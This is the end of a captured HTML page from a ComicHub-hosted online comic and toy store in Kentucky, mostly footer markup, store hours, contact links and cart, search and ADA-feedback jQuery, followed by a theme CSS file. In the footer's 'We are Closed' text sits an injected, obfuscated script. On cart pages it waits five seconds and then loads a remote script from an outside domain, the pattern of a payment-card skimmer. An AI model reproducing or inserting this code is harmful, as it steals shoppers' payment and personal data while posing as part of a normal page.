                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

                    </div>

                </div>
            </div>
            <a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
            <div class="loader" id="UpdateProgress" style="display: none;">
                <figure>
                    <img src="/images/loader.GIF" alt="loader img">
                </figure>
            </div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>            <div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday-12–8PM</li>
	<li>Tuesday-12–8PM</li>
	<li>Wednesday-12–8PM</li>
	<li>Thursday-12–8PM</li>
	<li>Friday-10AM–8PM</li>
	<li>Saturday-10AM–8PM</li>
	<li>Sunday-12–6PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p>Thanksgiving & Christmas</p>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:contact@buybigbang.com" aria-label="Official Email">
                                            contact@buybigbang.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+2706885800" aria-label="Phone">  +2706885800 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/Big.Bang.Comics.Games" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/buybigbang" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/bigbangtoyscomicsgames" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/buybigbang/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    4786 Frederica Street

                                    <br>Owensboro ,42301<br>Kentucky

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Big+Bang/@37.7236992,-87.1285557,17z/data=!3m1!4b1!4m5!3m4!1s0x886fbbc9b9bdf2c5:0xe6f83d1f3c151f8c!8m2!3d37.723695!4d-87.126367" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/987bb2a6-a5d5-43b7-ada2-3ddce08d1d8c/9d36af4d-0310-473c-9550-e378e200c004.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/987bb2a6-a5d5-43b7-ada2-3ddce08d1d8c/9d36af4d-0310-473c-9550-e378e200c004.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/987bb2a6-a5d5-43b7-ada2-3ddce08d1d8c/9d36af4d-0310-473c-9550-e378e200c004.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/987bb2a6-a5d5-43b7-ada2-3ddce08d1d8c/9d36af4d-0310-473c-9550-e378e200c004.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/987bb2a6-a5d5-43b7-ada2-3ddce08d1d8c/9d36af4d-0310-473c-9550-e378e200c004.PNG" alt="Big Bang Toys Comics Games Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Big Bang Toys Comics Games Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Big Bang Toys Comics Games Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2025 Big Bang Toys Comics Games Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

    <div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">

                    <h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
                </div>
                <div class="modal-body">
                    <b>
                        Changing stores will clear your cart.  Are you sure you want to continue?
                    </b>
                </div>
                <div class="modal-footer text-center">
                    <button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
                    <button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("987bb2a6-a5d5-43b7-ada2-3ddce08d1d8c")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
                </div>
            </div>
        </div>
    </div>

    <div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">
                    <b>
                        <br /><br />
                        <p>
                            ** Discount automatically applied at "Cart Page", after "Review Order" <br />
                            ** Shipping costs not included in the required spend. <br />
                            ** Offer expires at midnight .


                        </p>
                    </b>
                </div>
                <div class="modal-footer text-center">
                    <button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

                </div>
            </div>
        </div>
    </div>


    

    <script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1"></script>

    <script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81"></script>
    <script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1"></script>
    
    
    <script>

        $(document).ready(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>
    <script src="/NewJS/popper.min.js"></script>
    <script src="/NewJS/bootstrap.min.js"></script>
    
    <script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
    <script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


    

    <link rel="stylesheet" href="//code.jquery.com/ui/1.8.24/themes/smoothness/jquery-ui.css">
    <script src="/Scripts/jquery-ui-1.8.24.min.js"></script>
    <script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();    

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/buybigbang/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/buybigbang/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/buybigbang/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/buybigbang/SignIn";
						}
					}
				});

			//}

		}


    </script>

    <script>
		var IsCustomerLogin =0;
		var sid = '987bb2a6-a5d5-43b7-ada2-3ddce08d1d8c';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			 $.ajax({
            type: "POST",
            url: '/buybigbang/AjaxData/ClearRewardPopup',
            success: function (data) {

            },
            error: function (data) {

            }
        });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("987bb2a6-a5d5-43b7-ada2-3ddce08d1d8c");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/buybigbang/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/buybigbang/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/buybigbang"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("buybigbang" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/buybigbang/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/buybigbang/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '987bb2a6-a5d5-43b7-ada2-3ddce08d1d8c';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

    </script>


    <script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });

        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

    </script>


    
    <link href="/Content/css/sessionpopup.css" defer rel="stylesheet">
    </body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/buybigbang/Home/AllDynamicCssNewTheme
body_size: 409
content:



header {
    background-color: #0673BA!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #0a0a0a !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #0673BA!important;
    }

    .redbg {
    background-color:#0673BA!important;
    }

    .whitebtn {
    background-color: #0a0a0a !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #0a0a0a !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #0673BA!important;
    color: #fff!important;
    border: 1px solid #0673BA!important;
    }

    .btn:hover {
    color: #0673BA!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#0673BA!important;
    }

    .left-section h3 {
    background-color: #0673BA!important;
    color:  #fff!important;

    }
    footer {
    background-color: #0a0a0a !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #0673BA!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #0a0a0a !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#0673BA!important;
    border: 1px solid #0673BA!important;

    }

    .sorting li a:hover{
    background-color:#0673BA!important;
    border: 1px solid #0673BA!important;

    }
    .optionlist li a:hover {
    color:#0673BA!important;
    }

    .popup_page h2 {
    background-color:#0673BA!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #0673BA!important;
    border: 1px solid #0673BA!important;
    background: #fff !important;
    }